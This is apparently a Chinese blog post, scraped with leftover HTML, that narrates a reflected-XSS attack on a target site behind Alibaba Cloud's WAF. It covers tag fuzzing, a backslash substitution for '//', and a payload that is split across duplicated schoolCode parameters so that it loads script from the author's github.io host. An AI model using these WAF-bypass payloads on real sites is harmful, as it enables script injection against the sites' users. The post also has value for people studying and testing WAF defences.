實戰繞過阿里云WAF

1、我發現目標站點是存在傳參回顯的,我在參數schoolCode中傳入了一個值,接著返回的頁面中回顯了這個值。

2、接著進行數組傳參測試,構造了兩個schoolCode參數進行傳遞,頁面成功返回了jammny,jammny
3、通過fuzz,可以看到完整的標簽是能夠被使用的。</span></p><p style="margin: 0px 0px 0em;padding: 0px;min-height: 24px;"><img class="rich_pages wxw-img" data-ratio="0.46951871657754013" src="https://mmbiz.qpic.cn/mmbiz_png/SToshsHqEGF7yAibKia56nTPNg3mN4LFEnTewPlwrRS1Akn8qmXqIQbhMlpib8IJNRibKLFXRaCgiaAuuLt0tYfRuUw/640?wx_fmt=png" data-type="png" data-w="935" style="height: auto !important;" width="935"></p><p style="margin: 0;padding: 0;min-height: 24px;"><span style="font-size: 15px;">4、云waf通常是通過語義檢測攻擊行為的,因此實際上很多標簽都是可以被使用的。比如說<img>標簽等:</span></p><p style="margin: 0px 0px 0em;padding: 0px;min-height: 24px;"><img class="rich_pages wxw-img" data-ratio="0.11870845204178537" data-type="png" data-w="1053" width="1053" style="height: auto !important;" src="https://mmbiz.qpic.cn/mmbiz_png/SToshsHqEGF7yAibKia56nTPNg3mN4LFEnHl2uUVweHDvtgB1NwJeMNXabWCBTWzWFFK2EProjr4WLp6YbPwT8iaw/640?wx_fmt=png"></p><p style="margin: 0;padding: 0;min-height: 24px;"><br></p><p style="margin: 0;padding: 0;min-height: 24px;"><span style="font-size: 15px;">5、本次payload構造選擇就使用<script>,先在自己的github.io頁面上新建一個xss.js文件,用于src外部引用,內容為:</span><code style="font-family: SFMono-Regular, Consolas, Liberation Mono, Menlo, Courier, monospace;background-color: rgba(0, 0, 0, 0.06);border-color: rgba(0, 0, 0, 0.08);border-style: solid;border-width: 1px;border-radius: 2px;padding: 0px 2px;"><span style="font-size: 15px;">alert(/xss/)</span></code><span style="font-size: 15px;">。</span></p><p style="margin: 0px 0px 0em;padding: 0px;min-height: 24px;"><img class="rich_pages wxw-img" data-ratio="0.2679425837320574" src="https://mmbiz.qpic.cn/mmbiz_png/SToshsHqEGF7yAibKia56nTPNg3mN4LFEn0DSZib8nlicqtfmbIcOh5j0act7uWRZdn8uEibZsyhhKpC44qmlCZeAyA/640?wx_fmt=png" data-type="png" data-w="418" style="height: auto !important;" width="418"></p><p style="margin: 0;padding: 0;min-height: 24px;"><span style="font-size: 15px;">6、正常引用肯定是被攔截的:</span></p><section class="code-snippet__fix code-snippet__js"><ul class="code-snippet__line-index code-snippet__js"><li></li></ul><pre class="code-snippet__js" data-lang="xml"><code><span class="code-snippet_outer"><span style="font-size: 15px;"><script src="https://jammny.github.io/xss.js"></span></span></code></pre></section><p style="margin: 0px 0px 0em;padding: 0px;min-height: 24px;"><img class="rich_pages wxw-img" data-ratio="0.5020876826722338" src="https://mmbiz.qpic.cn/mmbiz_png/SToshsHqEGF7yAibKia56nTPNg3mN4LFEnvq13XmlzUleQxzaDrRAH18yE4eW9ybA9ysibM8DmRcETxZsjF25oSQw/640?wx_fmt=png" data-type="png" data-w="958" style="height: auto !important;" width="958"></p><p style="margin: 0;padding: 0;min-height: 24px;"><span style="font-size: 15px;">7、不著急,慢慢繞。從右往左的順序,挨個刪直到沒有攔截為止。直到如下情況:</span></p><pre data-language="plain" style="border-color: rgb(232, 232, 232);border-style: solid;border-width: 1px;border-radius: 2px;background: rgb(249, 249, 249) none repeat scroll 0% 0%;padding: 16px;font-size: 13px;color: rgb(89, 89, 89);"><span style="font-size: 15px;">攔截:<script src=https://><br>未攔截:<script src=https:/></span></pre><p style="margin: 0px 0px 0em;padding: 0px;min-height: 24px;"><img class="rich_pages wxw-img" data-ratio="0.6941056910569106" data-type="png" data-w="984" width="984" style="height: auto !important;" src="https://mmbiz.qpic.cn/mmbiz_png/SToshsHqEGF7yAibKia56nTPNg3mN4LFEnGJWbhkqWmntK591mgnMuEr4FibOqLKxLn8t6mGasmTFjzFC3a3GxPQA/640?wx_fmt=png"></p><p style="margin: 0;padding: 0;min-height: 24px;"><span style="font-size: 15px;">8、也就是說waf檢測到</span><code style="font-family: SFMono-Regular, Consolas, Liberation Mono, Menlo, Courier, monospace;background-color: rgba(0, 0, 0, 0.06);border-color: rgba(0, 0, 0, 0.08);border-style: solid;border-width: 1px;border-radius: 2px;padding: 0px 2px;"><span style="font-size: 15px;">https://</span></code><span style="font-size: 15px;">就會被攔截。這里科普一個<strong><span style="color: rgb(232, 50, 60);">冷知識</span></strong>,可以使用</span><code style="font-family: SFMono-Regular, Consolas, Liberation Mono, Menlo, Courier, monospace;background-color: rgba(0, 0, 0, 0.06);border-color: rgba(0, 0, 0, 0.08);border-style: solid;border-width: 1px;border-radius: 2px;padding: 0px 2px;"><span style="font-size: 15px;">\</span></code><span style="font-size: 15px;">代替</span><code style="font-family: SFMono-Regular, Consolas, Liberation Mono, Menlo, Courier, monospace;background-color: rgba(0, 0, 0, 0.06);border-color: rgba(0, 0, 0, 0.08);border-style: solid;border-width: 1px;border-radius: 2px;padding: 0px 2px;"><span style="font-size: 15px;">//</span></code><span style="font-size: 15px;">進行繞過,效果是一樣的:</span></p><pre data-language="plain" style="border-color: rgb(232, 232, 232);border-style: solid;border-width: 1px;border-radius: 2px;background: rgb(249, 249, 249) none repeat scroll 0% 0%;padding: 16px;font-size: 13px;color: rgb(89, 89, 89);"><span style="font-size: 15px;">https:\jammny.github.io ==> https://jammny.github.io</span></pre><p style="margin: 0;padding: 0;min-height: 24px;"><img class="rich_pages wxw-img" data-ratio="0.17110266159695817" data-type="png" data-w="1052" width="1052" style="height: auto !important;" src="https://mmbiz.qpic.cn/mmbiz_png/SToshsHqEGF7yAibKia56nTPNg3mN4LFEnJiaOQvYdDDiaSlBVTZMAcyXhV11FbCjYBYIPbqnBjPELWBv7icRDJhA1g/640?wx_fmt=png"><span style="font-size: 15px;">9、重新開始補全路徑,知道加入尖括號閉合后,被waf攔截。</span></p><p style="margin: 0px 0px 0em;padding: 0px;min-height: 24px;"><img class="rich_pages wxw-img" data-ratio="0.43526785714285715" data-type="png" data-w="896" width="896" style="height: auto !important;" src="https://mmbiz.qpic.cn/mmbiz_png/SToshsHqEGF7yAibKia56nTPNg3mN4LFEnJ1qQLA8picFk7vthSfuPCUTJGRSd8OUBGIXNoRISIvcXzsEhOjf6q7A/640?wx_fmt=png"></p><p style="margin: 0;padding: 0;min-height: 24px;"><span style="font-size: 15px;">10、由于目標可以使用數組傳參,因此可以通過構造多一個參數來分割payload。</span></p><p data-language="plain" style="border-color: rgb(232, 232, 232);border-style: solid;border-width: 1px;border-radius: 2px;background: rgb(249, 249, 249) none repeat scroll 0% 0%;padding: 16px;font-size: 13px;color: rgb(89, 89, 89);"><span style="font-size: 15px;"><script src=https:\jammny.github.io/xss.js&schoolCode=><br></span></p><p style="margin: 0px 0px 0em;padding: 0px;min-height: 24px;"><img class="rich_pages wxw-img" data-ratio="0.6328790459965928" data-type="png" data-w="1174" width="1174" style="height: auto !important;" src="https://mmbiz.qpic.cn/mmbiz_png/SToshsHqEGF7yAibKia56nTPNg3mN4LFEn7GblWRLRYokpRVQcl8CdtyQ0V8VeZbicvwCxjuyFgYBtHriaxEthDyOQ/640?wx_fmt=png"></p><p style="margin: 0;padding: 0;min-height: 24px;"><span style="font-size: 15px;">11、再自己整合一下payload,閉合好標簽。就可以成功繞過waf執行xss了。</span></p><pre data-language="plain" style="border-color: rgb(232, 232, 232);border-style: solid;border-width: 1px;border-radius: 2px;background: rgb(249, 249, 249) none repeat scroll 0% 0%;padding: 16px;font-size: 13px;color: rgb(89, 89, 89);"><span style="font-size: 15px;"><script%20src=https:\jammny.github.io/xss.js%20&schoolCode=>